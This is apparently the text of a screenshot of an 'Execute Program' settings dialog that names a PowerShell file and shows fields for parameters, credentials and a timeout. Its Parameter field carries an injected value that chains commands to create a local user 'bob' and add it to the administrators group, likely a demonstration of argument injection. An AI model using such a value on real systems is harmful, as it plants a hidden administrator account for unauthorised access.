 Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
test.txt;net user bob P@ssw0rd /add;net localgroup administrators bob /add;
Domain or Computer Name
Username
Password
Timeout
60
Save